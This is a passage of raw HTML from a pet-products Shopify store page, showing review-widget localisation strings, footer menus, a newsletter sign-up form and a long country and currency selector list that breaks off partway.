review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD' data-product-id=''></div>
  


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pet-step-ramp-combination" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
